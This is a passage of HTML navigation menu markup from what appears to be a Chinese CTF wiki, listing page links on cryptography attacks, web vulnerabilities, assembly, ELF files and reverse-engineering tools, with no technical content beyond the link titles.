class=md-nav aria-label=ARX data-md-level=3> <label class=md-nav__title for=nav-4-5-2> <span class="md-nav__icon md-icon"></span> ARX </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../../crypto/blockcipher/arx-operations/ class=md-nav__link> ARX: Add-Rotate-Xor </a> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-4-5-3 type=checkbox id=nav-4-5-3> <label class=md-nav__link for=nav-4-5-3> DES <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=DES data-md-level=3> <label class=md-nav__title for=nav-4-5-3> <span class="md-nav__icon md-icon"></span> DES </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../../crypto/blockcipher/des/ class=md-nav__link> DES </a> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-4-5-4 type=checkbox id=nav-4-5-4> <label class=md-nav__link for=nav-4-5-4> IDEA <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=IDEA data-md-level=3> <label class=md-nav__title for=nav-4-5-4> <span class="md-nav__icon md-icon"></span> IDEA </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../../crypto/blockcipher/idea/ class=md-nav__link> IDEA </a> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-4-5-5 type=checkbox id=nav-4-5-5> <label class=md-nav__link for=nav-4-5-5> AES <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=AES data-md-level=3> <label class=md-nav__title for=nav-4-5-5> <span class="md-nav__icon md-icon"></span> AES </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../../crypto/blockcipher/aes/ class=md-nav__link> AES </a> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-4-5-6 type=checkbox id=nav-4-5-6> <label class=md-nav__link for=nav-4-5-6> Simon and Speck <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label="Simon and Speck" data-md-level=3> <label class=md-nav__title for=nav-4-5-6> <span class="md-nav__icon md-icon"></span> Simon and Speck </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../../crypto/blockcipher/simon-speck/ class=md-nav__link> Simon and Speck Block Ciphers </a> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-4-5-7 type=checkbox id=nav-4-5-7> <label class=md-nav__link for=nav-4-5-7> 分组模式 <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=分组模式 data-md-level=3> <label class=md-nav__title for=nav-4-5-7> <span class="md-nav__icon md-icon"></span> 分组模式 </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../../crypto/blockcipher/mode/introduction/ class=md-nav__link> 分组模式 </a> </li> <li class=md-nav__item> <a href=../../../../../../crypto/blockcipher/mode/padding/ class=md-nav__link> 填充方式 </a> </li> <li class=md-nav__item> <a href=../../../../../../crypto/blockcipher/mode/ecb/ class=md-nav__link> ECB </a> </li> <li class=md-nav__item> <a href=../../../../../../crypto/blockcipher/mode/cbc/ class=md-nav__link> CBC </a> </li> <li class=md-nav__item> <a href=../../../../../../crypto/blockcipher/mode/pcbc/ class=md-nav__link> PCBC </a> </li> <li class=md-nav__item> <a href=../../../../../../crypto/blockcipher/mode/cfb/ class=md-nav__link> CFB </a> </li> <li class=md-nav__item> <a href=../../../../../../crypto/blockcipher/mode/ofb/ class=md-nav__link> OFB </a> </li> <li class=md-nav__item> <a href=../../../../../../crypto/blockcipher/mode/ctr/ class=md-nav__link> CTR </a> </li> <li class=md-nav__item> <a href=../../../../../../crypto/blockcipher/mode/padding-oracle-attack/ class=md-nav__link> Padding Oracle Attack </a> </li> </ul> </nav> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-4-6 type=checkbox id=nav-4-6> <label class=md-nav__link for=nav-4-6> 非对称加密 <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=非对称加密 data-md-level=2> <label class=md-nav__title for=nav-4-6> <span class="md-nav__icon md-icon"></span> 非对称加密 </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../../crypto/asymmetric/introduction/ class=md-nav__link> 介绍 </a> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-4-6-2 type=checkbox id=nav-4-6-2> <label class=md-nav__link for=nav-4-6-2> RSA <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=RSA data-md-level=3> <label class=md-nav__title for=nav-4-6-2> <span class="md-nav__icon md-icon"></span> RSA </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../../crypto/asymmetric/rsa/rsa_theory/ class=md-nav__link> RSA 介绍 </a> </li> <li class=md-nav__item> <a href=../../../../../../crypto/asymmetric/rsa/rsa_module_attack/ class=md-nav__link> 模数相关攻击 </a> </li> <li class=md-nav__item> <a href=../../../../../../crypto/asymmetric/rsa/rsa_e_attack/ class=md-nav__link> 公钥指数相关攻击 </a> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-4-6-2-4 type=checkbox id=nav-4-6-2-4> <label class=md-nav__link for=nav-4-6-2-4> 私钥d相关攻击 <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=私钥d相关攻击 data-md-level=4> <label class=md-nav__title for=nav-4-6-2-4> <span class="md-nav__icon md-icon"></span> 私钥d相关攻击 </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../../crypto/asymmetric/rsa/d_attacks/rsa_d_attack/ class=md-nav__link> 私钥 d 相关攻击 </a> </li> <li class=md-nav__item> <a href=../../../../../../crypto/asymmetric/rsa/d_attacks/rsa_extending_wiener/ class=md-nav__link> 扩展维纳攻击 </a> </li> </ul> </nav> </li> <li class=md-nav__item> <a href=../../../../../../crypto/asymmetric/rsa/rsa_coppersmith_attack/ class=md-nav__link> Coppersmith 相关攻击 </a> </li> <li class=md-nav__item> <a href=../../../../../../crypto/asymmetric/rsa/rsa_chosen_plain_cipher/ class=md-nav__link> RSA 选择明密文攻击 </a> </li> <li class=md-nav__item> <a href=../../../../../../crypto/asymmetric/rsa/rsa_side_channel/ class=md-nav__link> RSA 侧信道攻击 </a> </li> <li class=md-nav__item> <a href=../../../../../../crypto/asymmetric/rsa/rsa_pkcs_attack/ class=md-nav__link> Bleichenbacher's attack </a> </li> <li class=md-nav__item> <a href=../../../../../../crypto/asymmetric/rsa/rsa_complex/ class=md-nav__link> RSA 复杂题目 </a> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-4-6-3 type=checkbox id=nav-4-6-3> <label class=md-nav__link for=nav-4-6-3> 背包加密 <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=背包加密 data-md-level=3> <label class=md-nav__title for=nav-4-6-3> <span class="md-nav__icon md-icon"></span> 背包加密 </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../../crypto/asymmetric/knapsack/knapsack/ class=md-nav__link> 背包加密 </a> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-4-6-4 type=checkbox id=nav-4-6-4> <label class=md-nav__link for=nav-4-6-4> 离散对数相关 <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=离散对数相关 data-md-level=3> <label class=md-nav__title for=nav-4-6-4> <span class="md-nav__icon md-icon"></span> 离散对数相关 </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../../crypto/asymmetric/discrete-log/discrete-log/ class=md-nav__link> 离散对数 </a> </li> <li class=md-nav__item> <a href=../../../../../../crypto/asymmetric/discrete-log/elgamal/ class=md-nav__link> ElGamal </a> </li> <li class=md-nav__item> <a href=../../../../../../crypto/asymmetric/discrete-log/ecc/ class=md-nav__link> ECC </a> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-4-6-5 type=checkbox id=nav-4-6-5> <label class=md-nav__link for=nav-4-6-5> 格密码 <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=格密码 data-md-level=3> <label class=md-nav__title for=nav-4-6-5> <span class="md-nav__icon md-icon"></span> 格密码 </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../../crypto/asymmetric/lattice/overview/ class=md-nav__link> 格概述 </a> </li> <li class=md-nav__item> <a href=../../../../../../crypto/asymmetric/lattice/introduction/ class=md-nav__link> 基本介绍 </a> </li> <li class=md-nav__item> <a href=../../../../../../crypto/asymmetric/lattice/lattice-reduction/ class=md-nav__link> 格基规约算法 </a> </li> <li class=md-nav__item> <a href=../../../../../../crypto/asymmetric/lattice/cvp/ class=md-nav__link> CVP </a> </li> </ul> </nav> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-4-7 type=checkbox id=nav-4-7> <label class=md-nav__link for=nav-4-7> 哈希函数 <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=哈希函数 data-md-level=2> <label class=md-nav__title for=nav-4-7> <span class="md-nav__icon md-icon"></span> 哈希函数 </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../../crypto/hash/introduction/ class=md-nav__link> 哈希函数 </a> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-4-7-2 type=checkbox id=nav-4-7-2> <label class=md-nav__link for=nav-4-7-2> MD5 <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=MD5 data-md-level=3> <label class=md-nav__title for=nav-4-7-2> <span class="md-nav__icon md-icon"></span> MD5 </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../../crypto/hash/md5/ class=md-nav__link> MD5 </a> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-4-7-3 type=checkbox id=nav-4-7-3> <label class=md-nav__link for=nav-4-7-3> SHA1 <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=SHA1 data-md-level=3> <label class=md-nav__title for=nav-4-7-3> <span class="md-nav__icon md-icon"></span> SHA1 </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../../crypto/hash/sha1/ class=md-nav__link> SHA1 </a> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-4-7-4 type=checkbox id=nav-4-7-4> <label class=md-nav__link for=nav-4-7-4> FNV <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=FNV data-md-level=3> <label class=md-nav__title for=nav-4-7-4> <span class="md-nav__icon md-icon"></span> FNV </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../../crypto/hash/fnv/ class=md-nav__link> Fowler–Noll–Vo hash function </a> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-4-7-5 type=checkbox id=nav-4-7-5> <label class=md-nav__link for=nav-4-7-5> Hash Attack <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label="Hash Attack" data-md-level=3> <label class=md-nav__title for=nav-4-7-5> <span class="md-nav__icon md-icon"></span> Hash Attack </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../../crypto/hash/attack/ class=md-nav__link> Hash Attack </a> </li> </ul> </nav> </li> <li class=md-nav__item> <a href=../../../../../../crypto/hash/complex/ class=md-nav__link> 综合题目 </a> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-4-8 type=checkbox id=nav-4-8> <label class=md-nav__link for=nav-4-8> 数字签名 <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=数字签名 data-md-level=2> <label class=md-nav__title for=nav-4-8> <span class="md-nav__icon md-icon"></span> 数字签名 </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../../crypto/signature/introduction/ class=md-nav__link> 数字签名 </a> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-4-8-2 type=checkbox id=nav-4-8-2> <label class=md-nav__link for=nav-4-8-2> RSA 数字签名 <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label="RSA 数字签名" data-md-level=3> <label class=md-nav__title for=nav-4-8-2> <span class="md-nav__icon md-icon"></span> RSA 数字签名 </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../../crypto/signature/rsa/ class=md-nav__link> RSA 数字签名 </a> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-4-8-3 type=checkbox id=nav-4-8-3> <label class=md-nav__link for=nav-4-8-3> ElGamal 数字签名 <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label="ElGamal 数字签名" data-md-level=3> <label class=md-nav__title for=nav-4-8-3> <span class="md-nav__icon md-icon"></span> ElGamal 数字签名 </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../../crypto/signature/elgamal/ class=md-nav__link> ElGamal </a> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-4-8-4 type=checkbox id=nav-4-8-4> <label class=md-nav__link for=nav-4-8-4> DSA 数字签名 <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label="DSA 数字签名" data-md-level=3> <label class=md-nav__title for=nav-4-8-4> <span class="md-nav__icon md-icon"></span> DSA 数字签名 </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../../crypto/signature/dsa/ class=md-nav__link> DSA </a> </li> </ul> </nav> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-4-9 type=checkbox id=nav-4-9> <label class=md-nav__link for=nav-4-9> 攻击思想总结 <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=攻击思想总结 data-md-level=2> <label class=md-nav__title for=nav-4-9> <span class="md-nav__icon md-icon"></span> 攻击思想总结 </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../../crypto/attack-summary/attack-mode/ class=md-nav__link> 简介 </a> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-4-9-2 type=checkbox id=nav-4-9-2> <label class=md-nav__link for=nav-4-9-2> 中间相遇攻击 <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=中间相遇攻击 data-md-level=3> <label class=md-nav__title for=nav-4-9-2> <span class="md-nav__icon md-icon"></span> 中间相遇攻击 </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../../crypto/attack-summary/meet-in-the-middle/ class=md-nav__link> 中间相遇攻击 - MITM </a> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-4-9-3 type=checkbox id=nav-4-9-3> <label class=md-nav__link for=nav-4-9-3> 比特攻击 <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=比特攻击 data-md-level=3> <label class=md-nav__title for=nav-4-9-3> <span class="md-nav__icon md-icon"></span> 比特攻击 </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../../crypto/attack-summary/bit-attack/ class=md-nav__link> 比特攻击 </a> </li> </ul> </nav> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-4-10 type=checkbox id=nav-4-10> <label class=md-nav__link for=nav-4-10> 证书格式 <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=证书格式 data-md-level=2> <label class=md-nav__title for=nav-4-10> <span class="md-nav__icon md-icon"></span> 证书格式 </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../../crypto/certificate/introduction/ class=md-nav__link> 证书格式 </a> </li> </ul> </nav> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-5 type=checkbox id=nav-5> <label class=md-nav__link for=nav-5> Web <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=Web data-md-level=1> <label class=md-nav__title for=nav-5> <span class="md-nav__icon md-icon"></span> Web </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../../web/introduction/ class=md-nav__link> Web 简介 </a> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-5-2 type=checkbox id=nav-5-2> <label class=md-nav__link for=nav-5-2> SQL 注入 <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label="SQL 注入" data-md-level=2> <label class=md-nav__title for=nav-5-2> <span class="md-nav__icon md-icon"></span> SQL 注入 </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../../web/sqli/ class=md-nav__link> SQL 注入 </a> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-5-3 type=checkbox id=nav-5-3> <label class=md-nav__link for=nav-5-3> XSS 跨站脚本攻击 <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label="XSS 跨站脚本攻击" data-md-level=2> <label class=md-nav__title for=nav-5-3> <span class="md-nav__icon md-icon"></span> XSS 跨站脚本攻击 </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../../web/xss/ class=md-nav__link> XSS </a> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-5-4 type=checkbox id=nav-5-4> <label class=md-nav__link for=nav-5-4> CSRF 跨站请求伪造 <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label="CSRF 跨站请求伪造" data-md-level=2> <label class=md-nav__title for=nav-5-4> <span class="md-nav__icon md-icon"></span> CSRF 跨站请求伪造 </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../../web/csrf/ class=md-nav__link> CSRF </a> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-5-5 type=checkbox id=nav-5-5> <label class=md-nav__link for=nav-5-5> SSRF 服务端请求伪造 <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label="SSRF 服务端请求伪造" data-md-level=2> <label class=md-nav__title for=nav-5-5> <span class="md-nav__icon md-icon"></span> SSRF 服务端请求伪造 </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../../web/ssrf/ class=md-nav__link> SSRF </a> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-5-6 type=checkbox id=nav-5-6> <label class=md-nav__link for=nav-5-6> PHP 代码审计 <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label="PHP 代码审计" data-md-level=2> <label class=md-nav__title for=nav-5-6> <span class="md-nav__icon md-icon"></span> PHP 代码审计 </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../../web/php/php/ class=md-nav__link> PHP 代码审计 </a> </li> </ul> </nav> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-6 type=checkbox id=nav-6> <label class=md-nav__link for=nav-6> Assembly <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=Assembly data-md-level=1> <label class=md-nav__title for=nav-6> <span class="md-nav__icon md-icon"></span> Assembly </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../../assembly/x86-x64/readme/ class=md-nav__link> x86_x64 </a> </li> <li class=md-nav__item> <a href=../../../../../../assembly/mips/readme/ class=md-nav__link> MIPS </a> </li> <li class=md-nav__item> <a href=../../../../../../assembly/arm/readme/ class=md-nav__link> ARM </a> </li> <li class=md-nav__item> <a href=../../../../../../assembly/risc-v/readme/ class=md-nav__link> Risc-V </a> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-7 type=checkbox id=nav-7> <label class=md-nav__link for=nav-7> Executable <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=Executable data-md-level=1> <label class=md-nav__title for=nav-7> <span class="md-nav__icon md-icon"></span> Executable </label> <ul class=md-nav__list data-md-scrollfix> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-7-1 type=checkbox id=nav-7-1> <label class=md-nav__link for=nav-7-1> ELF 文件 <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label="ELF 文件" data-md-level=2> <label class=md-nav__title for=nav-7-1> <span class="md-nav__icon md-icon"></span> ELF 文件 </label> <ul class=md-nav__list data-md-scrollfix> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-7-1-1 type=checkbox id=nav-7-1-1> <label class=md-nav__link for=nav-7-1-1> ELF 文件基本结构 <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label="ELF 文件基本结构" data-md-level=3> <label class=md-nav__title for=nav-7-1-1> <span class="md-nav__icon md-icon"></span> ELF 文件基本结构 </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../../executable/elf/structure/basic-info/ class=md-nav__link> ELF 文件 </a> </li> <li class=md-nav__item> <a href=../../../../../../executable/elf/structure/sections/ class=md-nav__link> Sections </a> </li> <li class=md-nav__item> <a href=../../../../../../executable/elf/structure/code-sections/ class=md-nav__link> Code Section </a> </li> <li class=md-nav__item> <a href=../../../../../../executable/elf/structure/data-related-sections/ class=md-nav__link> Data Related Sections </a> </li> <li class=md-nav__item> <a href=../../../../../../executable/elf/structure/symbol-table/ class=md-nav__link> .symtab: Symbol Table </a> </li> <li class=md-nav__item> <a href=../../../../../../executable/elf/structure/strings-sections/ class=md-nav__link> String Sections </a> </li> <li class=md-nav__item> <a href=../../../../../../executable/elf/structure/dynamic-sections/ class=md-nav__link> Dynamic Sections </a> </li> <li class=md-nav__item> <a href=../../../../../../executable/elf/structure/misc-sections/ class=md-nav__link> Misc Sections </a> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-7-1-2 type=checkbox id=nav-7-1-2> <label class=md-nav__link for=nav-7-1-2> 程序加载 <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=程序加载 data-md-level=3> <label class=md-nav__title for=nav-7-1-2> <span class="md-nav__icon md-icon"></span> 程序加载 </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../../executable/elf/program-loading/ class=md-nav__link> 程序加载 </a> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-7-1-3 type=checkbox id=nav-7-1-3> <label class=md-nav__link for=nav-7-1-3> 程序链接 <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=程序链接 data-md-level=3> <label class=md-nav__title for=nav-7-1-3> <span class="md-nav__icon md-icon"></span> 程序链接 </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../../executable/elf/linking/program-linking/ class=md-nav__link> 程序链接 </a> </li> <li class=md-nav__item> <a href=../../../../../../executable/elf/linking/symbol-resolve/ class=md-nav__link> Symbol Reslove </a> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-7-1-4 type=checkbox id=nav-7-1-4> <label class=md-nav__link for=nav-7-1-4> 程序执行流程 <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=程序执行流程 data-md-level=3> <label class=md-nav__title for=nav-7-1-4> <span class="md-nav__icon md-icon"></span> 程序执行流程 </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../../executable/elf/running-overview/ class=md-nav__link> 程序执行流程 </a> </li> </ul> </nav> </li> </ul> </nav> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-8 type=checkbox id=nav-8> <label class=md-nav__link for=nav-8> Reverse <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=Reverse data-md-level=1> <label class=md-nav__title for=nav-8> <span class="md-nav__icon md-icon"></span> Reverse </label> <ul class=md-nav__list data-md-scrollfix> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-8-1 type=checkbox id=nav-8-1> <label class=md-nav__link for=nav-8-1> Reverse Overview <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label="Reverse Overview" data-md-level=2> <label class=md-nav__title for=nav-8-1> <span class="md-nav__icon md-icon"></span> Reverse Overview </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../../reverse/introduction/ class=md-nav__link> 软件逆向工程简介 </a> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-8-2 type=checkbox id=nav-8-2> <label class=md-nav__link for=nav-8-2> Tools <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=Tools data-md-level=2> <label class=md-nav__title for=nav-8-2> <span class="md-nav__icon md-icon"></span> Tools </label> <ul class=md-nav__list data-md-scrollfix> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-8-2-1 type=checkbox id=nav-8-2-1> <label class=md-nav__link for=nav-8-2-1> 静态分析 <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=静态分析 data-md-level=3> <label class=md-nav__title for=nav-8-2-1> <span class="md-nav__icon md-icon"></span> 静态分析 </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../../reverse/tools/static-analyze/ida/ class=md-nav__link> IDA Pro </a> </li> <li class=md-nav__item> <a href=../../../../../../reverse/tools/static-analyze/ghidra/ class=md-nav__link> Ghidra </a> </li> <li class=md-nav__item> <a href=../../../../../../reverse/tools/static-analyze/jadx/ class=md-nav__link> jadx </a> </li> <li class=md-nav__item> <a href=../../../../../../reverse/tools/static-analyze/dnspy/ class=md-nav__link> Dnspy </a> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-8-2-2 type=checkbox id=nav-8-2-2> <label class=md-nav__link for=nav-8-2-2> 动态调试 <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=动态调试 data-md-level=3> <label class=md-nav__title for=nav-8-2-2> <span class="md-nav__icon md-icon"></span> 动态调试 </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../../reverse/tools/debug/gdb/ class=md-nav__link> gdb </a> </li> <li class=md-nav__item> <a href=../../../../../../reverse/tools/debug/ollydbg/ class=md-nav__link> ollydbg </a> </li> <li class=md-nav__item> <a href=../../../../../../reverse/tools/debug/xdbg/ class=md-nav__link> x64dbg/x32dbg </a> </li> <li class=md-nav__item> <a href=../../../../../../reverse/tools/debug/windbg/ class=md-nav__link> windbg </a> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-8-2-3 type=checkbox id=nav-8-2-3> <label class=md-nav__link for=nav-8-2-3> 约束求解 <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=约束求解 data-md-level=3> <label class=md-nav__title for=nav-8-2-3> <span class="md-nav__icon md-icon"></span> 约束求解 </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../../reverse/tools/constraint/z3/ class=md-nav__link> z3 </a> </li> </ul> </nav> </li> <li class="md-nav__item md-nav__item--nested"> <input class="md-nav__toggle md-toggle" data-md-toggle=nav-8-2-4 type=checkbox id=nav-8-2-4> <label class=md-nav__link for=nav-8-2-4> 模拟执行 <span class="md-nav__icon md-icon"></span> </label> <nav class=md-nav aria-label=模拟执行 data-md-level=3> <label class=md-nav__title for=nav-8-2-4> <span class="md-nav__icon md-icon"></span> 模拟执行 </label> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=../../../../../../reverse/tools/simulate-execution/angr/ class=md-nav__link> angr </a> </li> <li class=md-nav__item> <a href=../../../../../../reverse/tools/simulate-execution/unicorn/ class=md-nav__link> Unicorn Engine </a> </li> </ul> </nav> </li> </ul> </nav> </li> <li class="md-nav__item 